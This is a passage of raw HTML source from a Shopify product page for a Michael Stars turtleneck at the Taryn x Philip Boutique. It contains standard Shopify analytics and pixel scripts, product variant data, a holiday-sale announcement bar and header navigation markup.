ALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Taryn x Philip Boutique","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"taryn-x-philip.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/tarynphilip.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":68.0,"currencyCode":"USD"},"product":{"title":"Michael Stars Hillary Turtleneck","vendor":"Michael Stars","id":"4429286801467","untranslatedTitle":"Michael Stars Hillary Turtleneck","url":"\/products\/michael-stars-hillary-turtleneck","type":"Tops"},"id":"31555555229755","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256"},"sku":"MS-HTS-3","title":"XS \/ Admiral Blue","untranslatedTitle":"XS \/ Admiral Blue"},{"price":{"amount":68.0,"currencyCode":"USD"},"product":{"title":"Michael Stars Hillary Turtleneck","vendor":"Michael Stars","id":"4429286801467","untranslatedTitle":"Michael Stars Hillary Turtleneck","url":"\/products\/michael-stars-hillary-turtleneck","type":"Tops"},"id":"31555555262523","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245"},"sku":"MS-HTS-4","title":"XS \/ Heather Grey","untranslatedTitle":"XS \/ Heather Grey"},{"price":{"amount":68.0,"currencyCode":"USD"},"product":{"title":"Michael Stars Hillary Turtleneck","vendor":"Michael Stars","id":"4429286801467","untranslatedTitle":"Michael Stars Hillary Turtleneck","url":"\/products\/michael-stars-hillary-turtleneck","type":"Tops"},"id":"31555555557435","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256"},"sku":"MS-HTS-13","title":"L \/ White","untranslatedTitle":"L \/ White"},{"price":{"amount":68.0,"currencyCode":"USD"},"product":{"title":"Michael Stars Hillary Turtleneck","vendor":"Michael Stars","id":"4429286801467","untranslatedTitle":"Michael Stars Hillary Turtleneck","url":"\/products\/michael-stars-hillary-turtleneck","type":"Tops"},"id":"31555555590203","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256"},"sku":"MS-HTS-14","title":"L \/ Black","untranslatedTitle":"L \/ Black"},{"price":{"amount":68.0,"currencyCode":"USD"},"product":{"title":"Michael Stars Hillary Turtleneck","vendor":"Michael Stars","id":"4429286801467","untranslatedTitle":"Michael Stars Hillary Turtleneck","url":"\/products\/michael-stars-hillary-turtleneck","type":"Tops"},"id":"31555555655739","image":{"src":"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-xs-heather-grey-michael-stars-hillary-turtleneck-55262523-ms-hts-4-michael-stars-hillary-turtleneck-1192742284.jpg?v=1758141245"},"sku":"MS-HTS-16","title":"L \/ Heather Grey","untranslatedTitle":"L \/ Heather Grey"}],"purchasingCompany":null},},"https://tarynphilip.com/cdn","5303c62bw494ab25dp0d72f2dcm48e21f5a",{"modern":"","legacy":""},{"shopId":"25994461243","storefrontBaseUrl":"https:\/\/tarynphilip.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"5303c62bw494ab25dp0d72f2dcm48e21f5a","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":68.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Michael Stars Hillary Turtleneck\",\"vendor\":\"Michael Stars\",\"id\":\"4429286801467\",\"untranslatedTitle\":\"Michael Stars Hillary Turtleneck\",\"url\":\"\/products\/michael-stars-hillary-turtleneck\",\"type\":\"Tops\"},\"id\":\"31555555229755\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/products\/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256\"},\"sku\":\"MS-HTS-3\",\"title\":\"XS \/ Admiral Blue\",\"untranslatedTitle\":\"XS \/ Admiral Blue\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4429286801467,"gid":"gid:\/\/shopify\/Product\/4429286801467","vendor":"Michael Stars","type":"Tops","variants":[{"id":31555555229755,"price":6800,"name":"Michael Stars Hillary Turtleneck - XS \/ Admiral Blue","public_title":"XS \/ Admiral Blue","sku":"MS-HTS-3"},{"id":31555555262523,"price":6800,"name":"Michael Stars Hillary Turtleneck - XS \/ Heather Grey","public_title":"XS \/ Heather Grey","sku":"MS-HTS-4"},{"id":31555555557435,"price":6800,"name":"Michael Stars Hillary Turtleneck - L \/ White","public_title":"L \/ White","sku":"MS-HTS-13"},{"id":31555555590203,"price":6800,"name":"Michael Stars Hillary Turtleneck - L \/ Black","public_title":"L \/ Black","sku":"MS-HTS-14"},{"id":31555555655739,"price":6800,"name":"Michael Stars Hillary Turtleneck - L \/ Heather Grey","public_title":"L \/ Heather Grey","sku":"MS-HTS-16"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4429286801467}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25994461243,
      theme_id: 139791565041,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tarynphilip.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tarynphilip.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tarynphilip.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25994461243,"isMerchantRequest":null,"themeId":139791565041,"themeCityHash":"86037049181332944","contentLanguage":"en","currency":"USD","eventMetadataId":"6187bfd7-56b4-443d-b50c-95d6bad4b9c1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4429286801467,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":31555555229755,"productId":4429286801467,"productGid":"gid:\/\/shopify\/Product\/4429286801467","name":"Michael Stars Hillary Turtleneck - XS \/ Admiral Blue","price":"68.00","sku":"MS-HTS-3","brand":"Michael Stars","variant":"XS \/ Admiral Blue","category":"Tops","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":31555555229755,"productId":4429286801467,"productGid":"gid:\/\/shopify\/Product\/4429286801467","name":"Michael Stars Hillary Turtleneck - XS \/ Admiral Blue","price":"68.00","sku":"MS-HTS-3","brand":"Michael Stars","variant":"XS \/ Admiral Blue","category":"Tops","nonInteraction":true,"remote":false,"referer":"https:\/\/tarynphilip.com\/products\/michael-stars-hillary-turtleneck"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tarynphilip.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tarynphilip.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="25994461243"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="139791565041"
  data-theme-name="Stiletto"
  data-theme-version="3.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="template-product">
    <div class="page">
      
        <div class="active" id="page-transition-overlay"></div>
<script>
  var pageTransitionOverlay = document.getElementById("page-transition-overlay"),
      internalReferrer = document.referrer.includes(document.location.origin),
      winPerf = window.performance,
      navTypeLegacy = winPerf && winPerf.navigation && winPerf.navigation.type,
      navType = winPerf && winPerf.getEntriesByType && winPerf.getEntriesByType("navigation")[0] && winPerf.getEntriesByType("navigation")[0].type;

  if (!internalReferrer || navType !== "navigate" || navTypeLegacy !== 0) {
    
    pageTransitionOverlay.className = "active skip-animation";
    setTimeout(function(){
      pageTransitionOverlay.className = "skip-animation";
      setTimeout(function(){ pageTransitionOverlay.className = ""; }, 1);
    }, 1);
  } else { 
    setTimeout(function(){
      pageTransitionOverlay.className = "";
    }, 500);
  }
</script>

      

      <div class="theme-editor-scroll-offset"></div>

      <div class="header__space" data-header-space></div>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17398105964785__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar__outer-wrapper"><div
    
    class="announcement-bar"
    data-section-id="sections--17398105964785__announcement-bar"
    data-section-type="announcement-bar"
    data-timing="0"
    data-item-count="1"
    style="
      --color-background: #e1f0f9;
      --color-gradient-overlay: #e1f0f9;
      --color-gradient-overlay-transparent: rgba(225, 240, 249, 0);
      --color-text: #4d4d4d;
    "
  >
    <div class="ui-overlap-wrap">
      <div class="ui-overlap">
        <div class="fader left">
          <button class="slider-nav-button slider-nav-button-prev" title="Previous">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
        <div class="ui-overlap-item-clones" aria-hidden="true">
          <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><p><strong>The Holiday Sale: </strong>25% off sitewide + Free Shipping on $150+. <strong>Use code: Holiday25</strong></p>
</div>
      </div>
        </div>
        <div class="fader right">
          <button class="slider-nav-button slider-nav-button-next" title="Next">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
      </div>
    </div>
    <div
      class="swiper"
      data-slider
      data-autoplay-enabled="true"
      data-autoplay-delay="6000"
    >
      <div class="swiper-wrapper">
        <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><p><strong>The Holiday Sale: </strong>25% off sitewide + Free Shipping on $150+. <strong>Use code: Holiday25</strong></p>
</div>
      </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-sections--17398105964785__header" class="shopify-section shopify-section-group-header-group header__outer-wrapper"><script>
  
  
    document.documentElement.classList.add("sticky-header-enabled");
  
  
  
    document.body.classList.add("quick-search-position-left");
  
</script><header
  data-section-id="sections--17398105964785__header"
  data-section-type="header"
  
    data-enable-sticky-header="true"
  
  
  class="
    header
    header--layout-logo-center-nav-below
    header--has-logo
    
    
      header--has-transparent-logo
    
    header--has-accounts
    header--has-secondary-menu
    
    
    header--has-social-links
    
  "
  
    data-is-sticky="true"
  
  data-navigation-position="below"
  data-logo-position="center"
  style="
    --logo-width: 450px;
    --mobile-logo-width: 250px;
    --color-cart-count-transparent: #000000;
    --color-text-transparent: #ffffff;
    --divider-width: 1px;
  "
>
  <a href="#main" class="header__skip-to-content btn btn--primary btn--small">
    Skip to content
  </a>

  <div class="header__inner">
    <div class="header__row header__row-desktop upper  ">
      <div class="header__row-segment header__row-segment-desktop left"><nav class="header__links header__links-secondary" data-secondary-navigation>
      

<ul class="header__links-list fs-body-50">
  

    

    <li
      
    ><a
          href="https://tarynphilip.com/pages/about-us"
          class=""
          data-link
          
        >
          <span class="link-hover">
            About
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/faqs"
          class=""
          data-link
          
        >
          <span class="link-hover">
            FAQ & Help
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/collab"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Collab
          </span>
        </a></li>
  
</ul>

    </nav>
</div>

      <div class="header__row-segment header__row-segment-desktop header__row-segment-desktop--logo-left right"><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>

        
      </div>
    </div><div class="header__row header__row-desktop logo-only">
        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 250px, 450px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 250px, 450px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>
      </div><div class="header__row header__row-desktop lower three-segment">
      <div class="header__row-segment header__row-segment-desktop left ">
        <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>

      </div><div
    class="header__links-primary-scroll-container"
    data-scroll-container
    data-at-start="true"
    data-at-end="true"
    data-axis="horizontal"
  >
    <button
      class="scroll-button"
      data-position="start"
      data-direction="backwards"
      title="Previous"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
    <div class="scroll-overflow-indicator-wrap" data-position="start">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <div data-scroll-container-viewport>
      <div class="scroll-sentinal scroll-sentinal--start" data-position="start"></div><nav class="header__links header__links-primary" data-navigation>

<ul class="header__links-list fs-navigation-base">
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="new-menu-0"
          
            href="/collections/new"
            
          

        >
          <span class="link-hover">
            NEW
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="new-menu-0"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/new"
            class=""
            
            data-link
          >
            All New Arrivals
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/tops-3"
            class=""
            
            data-link
          >
            Tops
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/bottoms-2"
            class=""
            
            data-link
          >
            Bottoms
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dresses"
            class=""
            
            data-link
          >
            Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-intimates"
            class=""
            
            data-link
          >
            Intimates
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/outerwear"
            class=""
            
            data-link
          >
            Outerwear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/accessories-1"
            class=""
            
            data-link
          >
            Accessories
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/beauty"
            class=""
            
            data-link
          >
            Beauty
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/men"
            class=""
            
            data-link
          >
            Men's
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home"
            class=""
            
            data-link
          >
            Home Accessories
          </a></li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="shop-menu-1"
          
            href="#"
            
          

        >
          <span class="link-hover">
             SHOP
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="shop-menu-1"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-tops"
          >
            <span class="navigation__submenu-child-link">
              <label>All Tops</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/blazers"
            class=""
            
            data-link
          >
            Blazers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cardigan"
            class=""
            
            data-link
          >
            Cardigans
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/hoodies"
            class=""
            
            data-link
          >
            Hoodies
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shirts-t-shirts"
            class=""
            
            data-link
          >
            Shirts & T-Shirts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/tanks"
            class=""
            
            data-link
          >
            Tanks and Sleeveless Tops
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
